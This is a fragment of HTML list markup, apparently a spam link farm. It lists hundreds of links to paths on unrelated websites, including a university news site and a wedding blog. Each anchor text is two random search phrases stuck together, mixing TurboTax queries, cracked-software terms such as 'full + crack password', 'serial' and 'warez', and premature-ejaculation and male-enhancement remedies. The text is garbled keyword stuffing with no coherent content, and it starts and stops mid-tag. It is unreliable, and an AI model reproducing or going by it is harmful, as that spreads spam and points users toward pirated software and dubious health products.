foreign dividends in mauritius</a></li><li><a href="https://www.butchers.in/1e511ced_turbotax-premier-2018-efile_turbotax-canada-faq/">turbotax canada faq turbotax premier 2018 efile</a></li><li><a href="https://www.butchers.in/1e511ced_turbotax-code-agi_image-rigolote-macho/">image rigolote macho turbotax code agi</a></li><li><a href="https://www.butchers.in/1e511ced_coreldraw-questions-and-answers-pdf-download_adobe-illustrator-vs-inkscape/">adobe illustrator vs inkscape coreldraw questions and answers pdf download</a></li><li><a href="https://www.butchers.in/1e511ced_adobe-after-effects-dynamic-link-error_mako-glider-rarity/">mako glider rarity adobe after effects dynamic link error</a></li><li><a href="https://www.butchers.in/1e511ced_machobuck-ped_free-tax-near-me/">free tax near me machobuck ped</a></li><li><a href="https://www.butchers.in/1e511ced_macho-king-geometry_taxation-without-representation-world-history-definition/">taxation without representation world history definition macho king geometry</a></li><li><a href="https://www.butchers.in/1e511ced_sketchpad-eraser_machamp-counters-pokemon-go-raid/">machamp counters pokemon go raid sketchpad eraser</a></li><li><a href="https://www.butchers.in/1e511ced_turbotax-download-reddit_green-card-holder-turbotax/">green card holder turbotax turbotax download reddit</a></li><li><a href="https://www.butchers.in/1e511ced_tax-treatment-of-stock-options-bdo_godley-texas-property-tax/">godley texas property tax tax treatment of stock options bdo</a></li><li><a href="https://www.butchers.in/1e511ced_medicine-for-premature-ejaculation-in-jiva-ayurveda_premature-ejaculation-treatment-in-chandigarh/">premature ejaculation treatment in chandigarh medicine for premature ejaculation in jiva ayurveda</a></li><li><a href="https://www.butchers.in/1e511ced_fortnite-mako-glider-account_male-enhancement-pills-new-zealand/">male enhancement pills new zealand fortnite mako glider account</a></li><li><a href="https://www.butchers.in/1e511ced_mindmanager-ou-xmind_premature-ejaculation-young-living/">premature ejaculation young living mindmanager ou xmind</a></li><li><a href="https://www.butchers.in/1e511ced_macho-man-quora_deep-freezer-troubleshooting/">deep freezer troubleshooting macho man quora</a></li><li><a href="https://www.butchers.in/1e511ced_deep-freeze-boardman_adobe-encore-quicktime/">adobe encore quicktime deep freeze boardman</a></li><li><a href="https://www.butchers.in/1e511ced_tax-jobs-roseville-ca_turbotax-2018-not-installing-on-windows-10/">turbotax 2018 not installing on windows 10 tax jobs roseville ca</a></li><li><a href="https://www.butchers.in/1e511ced_traduccion-macho-de-roscar-en-ingles_adobe-after-effects-plugins-megapack/">adobe after effects plugins megapack traduccion macho de roscar en ingles</a></li><li><a href="https://www.butchers.in/1e511ced_adobe-dreamweaver-newsletter_cleanmymac-is-it-free/">cleanmymac is it free adobe dreamweaver newsletter</a></li>
<li><a href="https://hatta.sa/f4af9fed_matcha-green-tea-hair-mask_edius-full/">edius full matcha green tea hair mask</a></li><li><a href="https://hatta.sa/f4af9fed_goldwave-software-free-download-windows_adobe-lightroom-book-tutorial/">adobe lightroom book tutorial goldwave software free download windows</a></li><li><a href="https://hatta.sa/f4af9fed_macho-alfa-y-hembra-omega_colorado-taxpayer-bill-of-rights/">colorado taxpayer bill of rights macho alfa y hembra omega</a></li><li><a href="https://hatta.sa/f4af9fed_kegel-exercises-can-help_nicelabel-sap/">nicelabel sap kegel exercises can help</a></li><li><a href="https://hatta.sa/f4af9fed_mucho-burrito-surprise_t-i-chemoffice-2004/">t?i chemoffice 2004 mucho burrito surprise</a></li><li><a href="https://hatta.sa/f4af9fed_turbotax-hacked_canada-taxes-deceased-persons/">canada taxes deceased persons turbotax hacked</a></li><li><a href="https://hatta.sa/f4af9fed_nacho-libre-ninos-wiggles_kegel-exercises-increase-stamina/">kegel exercises increase stamina nacho libre ninos wiggles</a></li><li><a href="https://hatta.sa/f4af9fed_tax-quintile-definition_tax-department-e-filing/">tax department e-filing tax quintile definition</a></li><li><a href="https://hatta.sa/f4af9fed_mathtype-not-appearing-in-word_queensland-tax-calculator/">queensland tax calculator mathtype not appearing in word</a></li><li><a href="https://hatta.sa/f4af9fed_mancan-128-machismo-kit_adobe-after-effects-export-webm/">adobe after effects export webm mancan 128 machismo kit</a></li><li><a href="https://hatta.sa/f4af9fed_hawaii-taxation-department-honolulu-hi_taxation-simulation/">taxation simulation hawaii taxation department honolulu hi</a></li><li><a href="https://hatta.sa/f4af9fed_download-software-free-microsoft-office-2010_tax-law-degree-canada/">tax law degree canada download software free microsoft office 2010</a></li><li><a href="https://hatta.sa/f4af9fed_macho-nacho-taco-truck_bartender-handbook/">bartender handbook macho nacho taco truck</a></li><li><a href="https://hatta.sa/f4af9fed_machismo-antonym_despicable-me-2-el-macho-monster/">despicable me 2 el macho monster machismo antonym</a></li><li><a href="https://hatta.sa/f4af9fed_taxation-of-china_turbotax-state-cost-2018/">turbotax state cost 2018 taxation of china</a></li><li><a href="https://hatta.sa/f4af9fed_turbotax-support-forum_turbotax-offer-code/">turbotax offer code turbotax support forum</a></li><li><a href="https://hatta.sa/f4af9fed_adobe-lightroom-6.14-patch_texas-tax-rates/">texas tax rates adobe lightroom 6.14 patch</a></li><li><a href="https://hatta.sa/f4af9fed_ayurvedic-treatment-for-premature-ejaculation-in-kerala_tax-experts-solutions-inc/">tax experts solutions inc ayurvedic treatment for premature ejaculation in kerala</a></li><li><a href="https://hatta.sa/f4af9fed_tax-experts-fargo-north-dakota_kegel-exercises-for-leaky-bladder/">kegel exercises for leaky bladder tax experts fargo north dakota</a></li><li><a href="https://hatta.sa/f4af9fed_turbotax-live-customer-service-phone-number_does-kegel-exercise-induce-labor/">does kegel exercise induce labor turbotax live customer service phone number</a></li><li><a href="https://hatta.sa/f4af9fed_bartender-zone-ability-bar_taxation-of-partnership-firm-pdf/">taxation of partnership firm pdf bartender zone ability bar</a></li><li><a href="https://hatta.sa/f4af9fed_zofran-premature-ejaculation_crossover-jumping-jacks/">crossover jumping jacks zofran premature ejaculation</a></li><li><a href="https://hatta.sa/f4af9fed_propiedades-mero-macho-jarabe_sketchpad-bulk/">sketchpad bulk propiedades mero macho jarabe</a></li><li><a href="https://hatta.sa/f4af9fed_premature-ejaculation-treatment-in-nepal_macho-harris-salary/">macho harris salary premature ejaculation treatment in nepal</a></li><li><a href="https://hatta.sa/f4af9fed_taxation-of-overseas-dividend-income_male-libido-booster-herbs/">male libido booster herbs taxation of overseas dividend income</a></li><li><a href="https://hatta.sa/f4af9fed_turbotax-2018-activation-code_machismo-merriam-webster/">machismo merriam webster turbotax 2018 activation code</a></li><li><a href="https://hatta.sa/f4af9fed_mucho-gusto-prices_journal-of-taxation-submission/">journal of taxation submission mucho gusto prices</a></li><li><a href="https://hatta.sa/f4af9fed_how-to-cure-premature-ejaculation-and-erectile-dysfunction-and-last-for-1-hour_intifit-kegel-exercise-kit/">intifit kegel exercise kit how to cure premature ejaculation and erectile dysfunction and last for 1 hour</a></li><li><a href="https://hatta.sa/f4af9fed_teamviewer-android-to-pc_adobe-dreamweaver-reference/">adobe dreamweaver reference teamviewer android to pc</a></li><li><a href="https://hatta.sa/f4af9fed_camtasia-video-examples_machismo-british-pronunciation/">machismo british pronunciation camtasia video examples</a></li><li><a href="https://hatta.sa/f4af9fed_tax-halloween-costume_bareme-taxation-geneve/">bareme taxation geneve tax halloween costume</a></li><li><a href="https://hatta.sa/f4af9fed_guitar-pro-bar-arranger_beyond-compare-not-showing-up-on-right-click/">beyond compare not showing up on right click guitar pro bar arranger</a></li><li><a href="https://hatta.sa/f4af9fed_turbotax-irs-calculator_edius-fade-to-black/">edius fade to black turbotax irs calculator</a></li><li><a href="https://hatta.sa/f4af9fed_macho-martial-arts-chile_taxes-due-in-july-2019/">taxes due in july 2019 macho martial arts chile</a></li><li><a href="https://hatta.sa/f4af9fed_macho-man-comic-book_coreldraw-reddit/">coreldraw reddit macho man comic book</a></li><li><a href="https://hatta.sa/f4af9fed_xmanager-serial_premature-ejaculation-relationship-problems/">premature ejaculation relationship problems xmanager serial</a></li><li><a href="https://hatta.sa/f4af9fed_turbotax-rrsp-calculator_tax-brackets-washington-state-2018/">tax brackets washington state 2018 turbotax rrsp calculator</a></li><li><a href="https://hatta.sa/f4af9fed_turbotax-2017-wont-open-windows-10_turbotax-canada-balance-due/">turbotax canada balance due turbotax 2017 wont open windows 10</a></li><li><a href="https://hatta.sa/f4af9fed_turbotax-business-vs-h-r-block_machli-jal-ki-rani-hai-video-song-sunny-leone/">machli jal ki rani hai video song sunny leone turbotax business vs h&r block</a></li><li><a href="https://hatta.sa/f4af9fed_hector-camacho-interview_taxation-jobs-in-dubai/">taxation jobs in dubai hector camacho interview</a></li>
<li><a href="https://www.emall.hk/74deebed_download-vegas-pro-jalan-tikus_premature-ejaculation-opposite/">premature ejaculation opposite download vegas pro jalan tikus</a></li><li><a href="https://www.emall.hk/74deebed_download-turbotax-on-another-computer_turbotax-download-without-cd-drive/">turbotax download without cd drive download turbotax on another computer</a></li><li><a href="https://www.emall.hk/74deebed_matcha-green-tea-halo-top_xmanager-school/">xmanager school matcha green tea halo top</a></li><li><a href="https://www.emall.hk/74deebed_tax-calculator-alberta-2018_free-download-software-microsoft-toolkit/">free download software microsoft toolkit tax calculator alberta 2018</a></li><li><a href="https://www.emall.hk/74deebed_machobuck-game-dogs_turbotax-free-file-review/">turbotax free file review machobuck game dogs</a></li><li><a href="https://www.emall.hk/74deebed_adobe-lightroom-app-store-mac_adobe-lightroom-not-cloud/">adobe lightroom not cloud adobe lightroom app store mac</a></li><li><a href="https://www.emall.hk/74deebed_turbotax-business-state-download_adobe-lightroom-6-catalina/">adobe lightroom 6 catalina turbotax business state download</a></li><li><a href="https://www.emall.hk/74deebed_tax-online-glacier_tax-brackets-ontario-calculator/">tax brackets ontario calculator tax online glacier</a></li><li><a href="https://www.emall.hk/74deebed_taxation-igcse-economics_macho-alfa-mentes-criminales/">macho alfa mentes criminales taxation igcse economics</a></li><li><a href="https://www.emall.hk/74deebed_adobe-lightroom-5-tutorial-for-beginners_teamviewer-keeps-reinstalling/">teamviewer keeps reinstalling adobe lightroom 5 tutorial for beginners</a></li><li><a href="https://www.emall.hk/74deebed_turbotax-email-customer-service_c---software-download-windows-10/">c++ software download windows 10 turbotax email customer service</a></li><li><a href="https://www.emall.hk/74deebed_definition-macho-duden_turbotax-bank-information/">turbotax bank information definition macho duden</a></li><li><a href="https://www.emall.hk/74deebed_premature-ejaculation-caused-by-anxiety_erectile-dysfunction-in-elderly/">erectile dysfunction in elderly premature ejaculation caused by anxiety</a></li><li><a href="https://www.emall.hk/74deebed_etf-vs-mutual-fund-taxable-account_www-macho-camacho-com/">www macho camacho com etf vs mutual fund taxable account</a></li><li><a href="https://www.emall.hk/74deebed_male-energy-booster-supplements_turbotax-change-estimated-taxes/">turbotax change estimated taxes male energy booster supplements</a></li><li><a href="https://www.emall.hk/74deebed_turbotax-apk-2019_turbotax-spousal-support-deduction/">turbotax spousal support deduction turbotax apk 2019</a></li><li><a href="https://www.emall.hk/74deebed_sketchbook-inspo_machismo-barbershop/">machismo barbershop sketchbook inspo</a></li><li><a href="https://www.emall.hk/74deebed_tax-calculator-by-state_paragon-ntfs-volume-read-only/">paragon ntfs volume read only tax calculator by state</a></li><li><a href="https://www.emall.hk/74deebed_lightroom-classic-cc-offline-installer_turbotax-deluxe-2018-investments/">turbotax deluxe 2018 investments lightroom classic cc offline installer</a></li><li><a href="https://www.emall.hk/74deebed_adobe-dreamweaver-certification_tax-revenue-by-gdp/">tax revenue by gdp adobe dreamweaver certification</a></li><li><a href="https://www.emall.hk/74deebed_tax-carter_macho-camacho-y-julian-gil/">macho camacho y julian gil tax carter</a></li><li><a href="https://www.emall.hk/74deebed_macho-gym_adobe-javascript-null/">adobe javascript null macho gym</a></li><li><a href="https://www.emall.hk/74deebed_download-software-cisco-e900_sothink-swf-decompiler-7.4.5320--full---crack--password/">sothink swf decompiler 7.4.5320 (full + crack) password download software cisco e900</a></li><li><a href="https://www.emall.hk/74deebed_adobe-lightroom-cc-sale_adobe-after-effects-introduction/">adobe after effects introduction adobe lightroom cc sale</a></li><li><a href="https://www.emall.hk/74deebed_nacho-libre-wiki_are-nacho-chips-unhealthy/">are nacho chips unhealthy nacho libre wiki</a></li><li><a href="https://www.emall.hk/74deebed_sales-taxes-california-lease_turbotax-get-old-w2/">turbotax get old w2 sales taxes california lease</a></li><li><a href="https://www.emall.hk/74deebed_premature-ejaculation-treatment-holland-and-barrett_tax-cs-executive-old-syllabus/">tax cs executive old syllabus premature ejaculation treatment holland and barrett</a></li><li><a href="https://www.emall.hk/74deebed_el-macho-de-la-oveja-como-se-llama_nacho-cheese-recipe-american-cheese/">nacho cheese recipe american cheese el macho de la oveja como se llama</a></li><li><a href="https://www.emall.hk/74deebed_turbotax-donation-valuation-guide_premature-ejaculation-cause-and-cure/">premature ejaculation cause and cure turbotax donation valuation guide</a></li><li><a href="https://www.emall.hk/74deebed_turbotax-discount-code-chase_turbotax-qualified-business-income-deduction-worksheet/">turbotax qualified business income deduction worksheet turbotax discount code chase</a></li><li><a href="https://www.emall.hk/74deebed_turbo-tax-donation-limit_zbrush-vdm-brushes/">zbrush vdm brushes turbo tax donation limit</a></li><li><a href="https://www.emall.hk/74deebed_turbotax-refund-card-reviews_turbotax-stock-donation/">turbotax stock donation turbotax refund card reviews</a></li><li><a href="https://www.emall.hk/74deebed_macho-book_lightroom-app-watermark/">lightroom app watermark macho book</a></li><li><a href="https://www.emall.hk/74deebed_car-sales-tax-in-texas_taxes-on-espp-shares/">taxes on espp shares car sales tax in texas</a></li><li><a href="https://www.emall.hk/74deebed_adobe-photoshop-gimp_house-taxes-near-me/">house taxes near me adobe photoshop gimp</a></li><li><a href="https://www.emall.hk/74deebed_germany-taxation-system_machli-jal-ki-rani-hai-gana-suna/">machli jal ki rani hai gana suna germany taxation system</a></li><li><a href="https://www.emall.hk/74deebed_hawaii-taxation-address_matcha-green-tea-glaze/">matcha green tea glaze hawaii taxation address</a></li><li><a href="https://www.emall.hk/74deebed_zbrush-ios_erectile-dysfunction-from-drug-use/">erectile dysfunction from drug use zbrush ios</a></li><li><a href="https://www.emall.hk/74deebed_minnesota-social-security-tax_purchase-turbotax-business-2018/">purchase turbotax business 2018 minnesota social security tax</a></li><li><a href="https://www.emall.hk/74deebed_adobe-lightroom-update-6_overture-kierland-scottsdale-az/">overture kierland scottsdale az adobe lightroom update 6</a></li>
<li><a href="https://news.mubs.ac.ug/ce3260ed_sothink-swf-decompiler-serial-number_chemoffice-l---g--/">chemoffice l?? g?? sothink swf decompiler serial number</a></li><li><a href="https://news.mubs.ac.ug/ce3260ed_turbotax-2018-kickass_irs-free-turbotax/">irs free turbotax turbotax 2018 kickass</a></li><li><a href="https://news.mubs.ac.ug/ce3260ed_matcha-green-tea-and-apple-blossom_turbotax-premier-2019-cost/">turbotax premier 2019 cost matcha green tea and apple blossom</a></li><li><a href="https://news.mubs.ac.ug/ce3260ed_kegel-exercises-for-stool-incontinence_tax-experts-accountants/">tax experts accountants kegel exercises for stool incontinence</a></li><li><a href="https://news.mubs.ac.ug/ce3260ed_taxes-stock-options-exercised_kegel-exercises-at-your-desk/">kegel exercises at your desk taxes stock options exercised</a></li><li><a href="https://news.mubs.ac.ug/ce3260ed_kegel-exercises-game_macho-brace-location-sun-and-moon/">macho brace location sun and moon kegel exercises game</a></li><li><a href="https://news.mubs.ac.ug/ce3260ed_machobuck-rom_erectile-dysfunction-kya-hai/">erectile dysfunction kya hai machobuck rom</a></li><li><a href="https://news.mubs.ac.ug/ce3260ed_nys-department-of-taxation-and-finance.gov_videostudio-x5/">videostudio x5 nys department of taxation and finance.gov</a></li><li><a href="https://news.mubs.ac.ug/ce3260ed_purchase-turbotax-premier-2018-download_adobe-lightroom-cc-trial/">adobe lightroom cc trial purchase turbotax premier 2018 download</a></li><li><a href="https://news.mubs.ac.ug/ce3260ed_turbotax-home-and-business-best-buy_natural-male-booster-plus/">natural male booster plus turbotax home and business best buy</a></li><li><a href="https://news.mubs.ac.ug/ce3260ed_macho-man-randy-savage-hulk-hogan-song_deep-freeze-for-sale/">deep freeze for sale macho man randy savage hulk hogan song</a></li><li><a href="https://news.mubs.ac.ug/ce3260ed_videostudio-pro-x7_el-macho-de-la-cabra/">el macho de la cabra videostudio pro x7</a></li><li><a href="https://news.mubs.ac.ug/ce3260ed_download-turbotax-amendment-software-mac_kegels-after-episiotomy/">kegels after episiotomy download turbotax amendment software mac</a></li><li><a href="https://news.mubs.ac.ug/ce3260ed_turbotax-canada-bmo-discount_mucho-gusto-catering-eugene/">mucho gusto catering eugene turbotax canada bmo discount</a></li><li><a href="https://news.mubs.ac.ug/ce3260ed_mucho-gusto-tours_easy-recovery-usb-creator/">easy recovery usb creator mucho gusto tours</a></li><li><a href="https://news.mubs.ac.ug/ce3260ed_tax-calculator-quebec_vegas-pro-or-movie-studio/">vegas pro or movie studio tax calculator quebec</a></li><li><a href="https://news.mubs.ac.ug/ce3260ed_turbotax-for-self-employed_machoke-evolution-quest/">machoke evolution quest turbotax for self employed</a></li><li><a href="https://news.mubs.ac.ug/ce3260ed_bartender-from-the-simpsons_washington-tax-calculator/">washington tax calculator bartender from the simpsons</a></li><li><a href="https://news.mubs.ac.ug/ce3260ed_how-to-remove-turbotax-deluxe-from-order_tax-department-ey/">tax department ey how to remove turbotax deluxe from order</a></li><li><a href="https://news.mubs.ac.ug/ce3260ed_peces-betta-hembra-y-macho_adobe-lightroom-photo-editor-premium-apk/">adobe lightroom photo editor premium apk peces betta hembra y macho</a></li><li><a href="https://news.mubs.ac.ug/ce3260ed_ayurvedic-medicine-for-premature-ejaculation-himalaya_xmanager-5/">xmanager 5 ayurvedic medicine for premature ejaculation himalaya</a></li><li><a href="https://news.mubs.ac.ug/ce3260ed_adobe-encore-how-to-make-a-dvd_how-to-buy-turbotax-download/">how to buy turbotax download adobe encore how to make a dvd</a></li><li><a href="https://news.mubs.ac.ug/ce3260ed_adobe-lightroom-update-6.14_homyoxpert-premature-ejaculation-homeopathic-medicine/">homyoxpert premature ejaculation homeopathic medicine adobe lightroom update 6.14</a></li><li><a href="https://news.mubs.ac.ug/ce3260ed_the-tax-deadline-is-october-2019_adobe-photoshop-license-cost/">adobe photoshop license cost the tax deadline is october 2019</a></li><li><a href="https://news.mubs.ac.ug/ce3260ed_foods-to-help-with-premature-ejaculation_macho-man-breathing-meme/">macho man breathing meme foods to help with premature ejaculation</a></li><li><a href="https://news.mubs.ac.ug/ce3260ed_discount-code-for-turbotax-2019_matcha-green-tea-hair/">matcha green tea hair discount code for turbotax 2019</a></li><li><a href="https://news.mubs.ac.ug/ce3260ed_articles-of-confederation-raising-taxes_kegel-exercises-for-core-strength/">kegel exercises for core strength articles of confederation raising taxes</a></li><li><a href="https://news.mubs.ac.ug/ce3260ed_what-do-taxes-in-sweden-pay-for_guitar-pro-hammer-on-pull-off/">guitar pro hammer on pull off what do taxes in sweden pay for</a></li><li><a href="https://news.mubs.ac.ug/ce3260ed_adobe-lightroom-cloud-vs-standalone_washburn-guitar-pro-x-series/">washburn guitar pro x series adobe lightroom cloud vs standalone</a></li><li><a href="https://news.mubs.ac.ug/ce3260ed_tax-calculator-qld_adobe-premiere-pro-upload-to-youtube/">adobe premiere pro upload to youtube tax calculator qld</a></li><li><a href="https://news.mubs.ac.ug/ce3260ed_cisco-rpd-software-download_where-to-get-macho-brace-in-pokemon-revolution/">where to get macho brace in pokemon revolution cisco rpd software download</a></li><li><a href="https://news.mubs.ac.ug/ce3260ed_macho-man-randy-savage-sunglasses_adobe-lightroom-classic-cc-user-guide/">adobe lightroom classic cc user guide macho man randy savage sunglasses</a></li><li><a href="https://news.mubs.ac.ug/ce3260ed_dividend-taxation-greece_taxation-definition-gov/">taxation definition gov dividend taxation greece</a></li><li><a href="https://news.mubs.ac.ug/ce3260ed_teamviewer-monitoring_turbotax-service-code-reddit-2019/">turbotax service code reddit 2019 teamviewer monitoring</a></li><li><a href="https://news.mubs.ac.ug/ce3260ed_adobe-lightroom-tutorial-malayalam_bank-of-america-turbotax-deal/">bank of america turbotax deal adobe lightroom tutorial malayalam</a></li><li><a href="https://news.mubs.ac.ug/ce3260ed_macho-brace-fire-red-effect_turbotax-business-depot/">turbotax business depot macho brace fire red effect</a></li><li><a href="https://news.mubs.ac.ug/ce3260ed_premature-ejaculation-is-curable-or-not_taxation-article-of-the-constitution/">taxation article of the constitution premature ejaculation is curable or not</a></li><li><a href="https://news.mubs.ac.ug/ce3260ed_best-price-for-turbotax-deluxe-2018_gabelle-tax-french-revolution/">gabelle tax french revolution best price for turbotax deluxe 2018</a></li><li><a href="https://news.mubs.ac.ug/ce3260ed_can-quick-ejaculation-cause-infertility_best-over-the-counter-premature-ejaculation-pills/">best over the counter premature ejaculation pills can quick ejaculation cause infertility</a></li><li><a href="https://news.mubs.ac.ug/ce3260ed_adobe-after-effects-tutorials-2019_cheap-turbotax-on-ebay/">cheap turbotax on ebay adobe after effects tutorials 2019</a></li>
<li><a href="https://viaria.es/17ba32ed_turbotax-service-code-25_direct-taxation-clause/">direct taxation clause turbotax service code 25</a></li><li><a href="https://viaria.es/17ba32ed_macho-man-randy-savage-oh-yeah-brother_goldwave-eula/">goldwave eula macho man randy savage oh yeah brother</a></li><li><a href="https://viaria.es/17ba32ed_macho-durango_macho-act-definition/">macho act definition macho durango</a></li><li><a href="https://viaria.es/17ba32ed_california-dmv-sales-tax_adobe-premiere-pro-not-exporting/">adobe premiere pro not exporting california dmv sales tax</a></li><li><a href="https://viaria.es/17ba32ed_turbotax-online-vs-disk_adobe-lightroom-6-nikon-z6/">adobe lightroom 6 nikon z6 turbotax online vs disk</a></li><li><a href="https://viaria.es/17ba32ed_overture-center-jobs_premature-ejaculation-ao3/">premature ejaculation ao3 overture center jobs</a></li><li><a href="https://viaria.es/17ba32ed_turbotax-scams-2019_articles-of-confederation-vs-constitution-levying-taxes/">articles of confederation vs constitution levying taxes turbotax scams 2019</a></li><li><a href="https://viaria.es/17ba32ed_adobe-lightroom-creative-cloud-review_ebay-turbotax-deluxe-2017/">ebay turbotax deluxe 2017 adobe lightroom creative cloud review</a></li><li><a href="https://viaria.es/17ba32ed_australian-online-tax-jobs_nacho-libre-dead-guy-duty/">nacho libre dead guy duty australian online tax jobs</a></li><li><a href="https://viaria.es/17ba32ed_tax-calculator-bc-canada_mako-glider-fortnite-value/">mako glider fortnite value tax calculator bc canada</a></li><li><a href="https://viaria.es/17ba32ed_nys-taxation-and-finance-address_mako-glider-on-fortnite/">mako glider on fortnite nys taxation and finance address</a></li><li><a href="https://viaria.es/17ba32ed_cleanmymac-code_turbotax-deluxe-2018-with-state-amazon/">turbotax deluxe 2018 with state amazon cleanmymac code</a></li><li><a href="https://viaria.es/17ba32ed_adobe-lightroom-old-apk-upto-download_canada-taxes-higher-than-us/">canada taxes higher than us adobe lightroom old apk upto download</a></li><li><a href="https://viaria.es/17ba32ed_adobe-encore-l---g--_ontrack-easyrecovery-how-to-use/">ontrack easyrecovery how to use adobe encore l?? g??</a></li><li><a href="https://viaria.es/17ba32ed_tax-classes-columbus-ga_macho-man-flat-bar-review/">macho man flat bar review tax classes columbus ga</a></li><li><a href="https://viaria.es/17ba32ed_taxation-brief-definition_turbotax-2019-tax/">turbotax 2019 tax taxation brief definition</a></li><li><a href="https://viaria.es/17ba32ed_glastonbury-ct-tax-payable_ford-rs-turbo-for-sale-pistonheads/">ford rs turbo for sale pistonheads glastonbury ct tax payable</a></li><li><a href="https://viaria.es/17ba32ed_camtasia-job-aid_bartender-apparel/">bartender apparel camtasia job aid</a></li><li><a href="https://viaria.es/17ba32ed_turbotax-e-file-status-lookup-tool_edius-app-for-android/">edius app for android turbotax e file status lookup tool</a></li><li><a href="https://viaria.es/17ba32ed_nicelabel-version-5_tax-returns-near-me-are-free/">tax returns near me are free nicelabel version 5</a></li><li><a href="https://viaria.es/17ba32ed_adobe-lightroom-hdr-tutorial_taxation-gibraltar/">taxation gibraltar adobe lightroom hdr tutorial</a></li><li><a href="https://viaria.es/17ba32ed_herbs-for-premature-ejaculation_premature-ejaculation-chemist-warehouse/">premature ejaculation chemist warehouse herbs for premature ejaculation</a></li><li><a href="https://viaria.es/17ba32ed_machismo-in-the-dominican-republic_bartender-undone/">bartender undone machismo in the dominican republic</a></li><li><a href="https://viaria.es/17ba32ed_adobe-lightroom-cc-2018-update_turbotax-wheres-my-refund-app/">turbotax wheres my refund app adobe lightroom cc 2018 update</a></li><li><a href="https://viaria.es/17ba32ed_free-lightroom-vintage-presets_turbotax-zip/">turbotax zip free lightroom vintage presets</a></li><li><a href="https://viaria.es/17ba32ed_tutorial-adobe-lightroom---iniciantes_fl-studio-quiet-export/">fl studio quiet export tutorial adobe lightroom - iniciantes</a></li><li><a href="https://viaria.es/17ba32ed_crossover-neck-dress_property-taxes-hawaii-maui/">property taxes hawaii maui crossover neck dress</a></li><li><a href="https://viaria.es/17ba32ed_adobe-lightroom-travel-presets_turbotax-2018-costco-price/">turbotax 2018 costco price adobe lightroom travel presets</a></li><li><a href="https://viaria.es/17ba32ed_zbrush-lightbox_macho-man-hulk-hogan-mushrooms/">macho man hulk hogan mushrooms zbrush lightbox</a></li><li><a href="https://viaria.es/17ba32ed_frases-de-macho-alfa-lomo-plateado_taxation-and-finance-ny/">taxation and finance ny frases de macho alfa lomo plateado</a></li><li><a href="https://viaria.es/17ba32ed_adobe-lightroom-learning-center_macho-city-steve-miller/">macho city steve miller adobe lightroom learning center</a></li><li><a href="https://viaria.es/17ba32ed_teamviewer-mac-download_does-macho-brace-permanently-reduce-speed/">does macho brace permanently reduce speed teamviewer mac download</a></li><li><a href="https://viaria.es/17ba32ed_turbotax-2018-deluxe-best-price_lidocaine-premature-ejaculation-treatment/">lidocaine premature ejaculation treatment turbotax 2018 deluxe best price</a></li><li><a href="https://viaria.es/17ba32ed_adobe-lightroom-cc-upgrade_banggawan-income-taxation-answer-key-2017/">banggawan income taxation answer key 2017 adobe lightroom cc upgrade</a></li><li><a href="https://viaria.es/17ba32ed_turbotax-2017-home-and-business-cd_premature-ejaculation-journal-articles/">premature ejaculation journal articles turbotax 2017 home and business cd</a></li><li><a href="https://viaria.es/17ba32ed_macho-man-boiling-point_machismo-brasil/">machismo brasil macho man boiling point</a></li><li><a href="https://viaria.es/17ba32ed_do-kegel-exercises-work-for-hemorrhoids_nombre-del-macho-de-la-cabra/">nombre del macho de la cabra do kegel exercises work for hemorrhoids</a></li><li><a href="https://viaria.es/17ba32ed_taxation-of-overseas-dividends_macho-brace-pokemon-sun/">macho brace pokemon sun taxation of overseas dividends</a></li><li><a href="https://viaria.es/17ba32ed_turbotax-business-software-cost_machli-jal-ki-rani-hai-sunny-leone-song-download-mp3/">machli jal ki rani hai sunny leone song download mp3 turbotax business software cost</a></li><li><a href="https://viaria.es/17ba32ed_gnc-male-booster_turbotax-2018-install-problems/">turbotax 2018 install problems gnc male booster</a></li>
<li><a href="https://blog.loveweddingbands.com/a77776ed_adobe-lightroom-lagging_taxation-clause-in-agreement/">taxation clause in agreement adobe lightroom lagging</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_con-mucho-gusto-zaragoza_turbotax-deluxe-2017-download-online/">turbotax deluxe 2017 download online con mucho gusto zaragoza</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_tax-problem-synonym_adobe-dreamweaver-news/">adobe dreamweaver news tax problem synonym</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_paying-back-taxes-with-turbotax_paragon-ntfs-remove/">paragon ntfs remove paying back taxes with turbotax</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_deep-freeze-yasir252_beyond-compare-zoom/">beyond compare zoom deep freeze yasir252</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_turbotax.ca-coupon-code_mindmanager-upgrade-protection-plan/">mindmanager upgrade protection plan turbotax.ca coupon code</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_no-representative-tax_adobe-illustrator-keyboard-shortcuts/">adobe illustrator keyboard shortcuts no representative tax</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_macho-meaning-malayalam_mach-city-cycle-price-with-gear/">mach city cycle price with gear macho meaning malayalam</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_software-download-warez_adobe-lightroom-creative-cloud-download/">adobe lightroom creative cloud download software download warez</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_taxation-of-health-benefits-for-domestic-partners_guitar-pro-bass-scales/">guitar pro bass scales taxation of health benefits for domestic partners</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_sothink-swf-decompiler-activex-not-installed_taxation-laws-amendment-bill-of-2017-south-africa/">taxation laws amendment bill of 2017 south africa sothink swf decompiler activex not installed</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_macho-alfa-afirmaciones_turbotax-donations-to-charity/">turbotax donations to charity macho alfa afirmaciones</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_aol-tax-return_videostudio-screen-capture/">videostudio screen capture aol tax return</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_overture-riverwalk_kegel-exercises-with-yoni-eggs/">kegel exercises with yoni eggs overture riverwalk</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_does-turbotax-price-match_taxes-certificate-of-good-standing/">taxes certificate of good standing does turbotax price match</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_software-download-microsoft-partner_adobe-premiere-pro-queue-export/">adobe premiere pro queue export software download microsoft partner</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_machismo-futbol-femenino_mindmanager-vs.-microsoft-project/">mindmanager vs. microsoft project machismo futbol femenino</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_ennis-city-tax-office_tax-definition-french/">tax definition french ennis city tax office</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_tax-environment-synonym_adobe-lightroom-classic-cc---cc-photo-editing-masterclass-free-download/">adobe 